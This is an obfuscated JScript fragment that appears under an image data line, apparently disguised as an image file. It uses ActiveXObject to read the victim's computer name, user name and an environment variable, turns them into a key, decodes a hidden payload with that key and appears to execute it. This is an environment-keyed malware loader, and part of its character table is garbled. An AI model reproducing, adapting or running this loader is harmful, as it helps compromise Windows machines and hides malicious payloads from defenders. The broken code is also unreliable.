 function gwzx24525(gwzx843){var gwzx792;if (gwzx843){switch (gwzx843){case " ":gwzx792 = 32;break;case "!":gwzx792 = 33;break;case '"':gwzx792 = 34;break;case "#":gwzx792 = 35;break;
case "$":gwzx792 = 36;break;case "%":gwzx792 = 37;break;case "&":gwzx792 = 38;break;case "'":gwzx792 = 39;break;case "(":gwzx792 = 40;break;case ")":gwzx792 = 41;break;case "*":gwzx7
92 = 42;break;case "+":gwzx792 = 43;break;case ",":gwzx792 = 44;break;case "-":gwzx792 = 45;break;case ".":gwzx792 = 46;break;case "/":gwzx792 = 47;break;case "0":gwzx792 = 48;break;
case "1":gwzx792 = 49;break;case "2":gwzx792 = 50;break;case "3":gwzx792 = 51;break;case "4":gwzx792 = 52;break;case "5":gwzx792 = 53;break;case "6":gwzx792 = 54;break;case "7":gwzx7
92 = 55;break;case "8":gwzx792 = 56;break;case "9":gwzx792 = 57;break;case ":":gwzx792 = 58;break;case ";":gwzx792 = 59;break;case "<":gwzx792 = 60;break;case "=":gwzx792 = 61;break;
case ">":gwzx792 = 62;break;case "?":gwzx792 = 63;break;case "@":gwzx792 = 64;break;case "A":gwzx792 = 65;break;case "B":gwzx792 = 66;break;case "C":gwzx792 = 67;break;case "D":gwzx7
92 = 68;break;case "E":gwzx792 = 69;break;case "F":gwzx792 = 70;break;case "G":gwzx792 = 71;break;case "H":gwzx792 = 72;break;case "I":gwzx792 = 73;break;case "J":gwzx792 = 74;break;
case "K":gwzx792 = 75;break;case "L":gwzx792 = 76;break;case "M":gwzx792 = 77;break;case "N":gwzx792 = 78;break;case "O":gwzx792 = 79;break;case "P":gwzx792 = 80;break;case "Q":gwzx7
92 = 81;break;case "R":gwzx792 = 82;break;case "S":gwzx792 = 83;break;case "T":gwzx792 = 84;break;case "U":gwzx792 = 85;break;case "V":gwzx792 = 86;break;case "W":gwzx792 = 87;break;
case "X":gwzx792 = 88;break;case "Y":gwzx792 = 89;break;case "Z":gwzx792 = 90;break;case "[":gwzx792 = 91;break;case "\\":gwzx792 = 92;break;case "]":gwzx792 = 93;break;case "^":gwzx
792 = 94;break;case "_":gwzx792 = 95;break;case "`":gwzx792 = 96;break;case "a":gwzx792 = 97;break;case "b":gwzx792 = 98;break;case "c":gwzx792 = 99;break;case "d":gwzx792 = 100;brea
k;case "e":gwzx792 = 101;break;case "f":gwzx792 = 102;break;case "g":gwzx792 = 103;break;case "h":gwzx792 = 104;break;case "i":gwzx792 = 105;break;case "j":gwzx792 = 106;break;case
"k":gwzx792 = 107;break;case "l":gwzx792 = 108;break;case "m":gwzx792 = 109;break;case "n":gwzx792 = 110;break;case "o":gwzx792 = 111;break;case "p":gwzx792 = 112;break;case "q":gwzx792
= 113;break;case "r":gwzx792 = 114;break;case "s":gwzx792 = 115;break;case "t":gwzx792 = 116;break;case "u":gwzx792 = 117;break;case "v":gwzx792 = 118;break;case "w":gwzx792 = 1
19;break;case "x":gwzx792 = 120;break;case "y":gwzx792 = 121;break;case "z":gwzx792 CH ? case "{":gwzx792 = 123;break;case "|":gwzx792 = 124;break;case "}":gwzx792 = 125;brea
k;case "~":gwzx792 = 126;break;}return gwzx792;}}function gwzx493445(gwzx18802) {return new ActiveXObject(gwzx18802);}function gwzx03501(){try {var gwzx57095 = gwzx493445(gwzx676(gw
zx7449, gwzx33, gwzx2432));var gwzx84 = gwzx57095.Environment(gwzx676(gwzx08, gwzx33, gwzx2432));var gwzx99 = gwzx493445(gwzx676(gwzx02, gwzx33, gwzx2432));var gwzx93 = gwzx99.Compute
rName + gwzx99.UserName + gwzx84(gwzx676(gwzx799, gwzx33, gwzx2432));return gwzx93;} catch(gwzx842) {return false;}}try {var gwzx19762 = gwzx03501();gwzx7449 = "";gwzx08 = "";gwzx02
= "";gwzx799 = "";var gwzx87407 = gwzx71(gwzx19762);var gwzx522 = gwzx19762.split("");gwzx33[gwzx2432] = gwzx24525(gwzx522[0]);var gwzx62804 = 1;do {gwzx33[gwzx2432 + gwzx62804] = g
wzx24525(gwzx522[gwzx62804]);gwzx62804 = gwzx62804 + 1;} while (gwzx62804 < gwzx87407);gwzx19762 = "";gwzx522 = [];gwzx977(gwzx676(gwzx984328, gwzx33, gwzx2432 + gwzx87407));} catch
(gwzx7352){gwzx984328 = '';}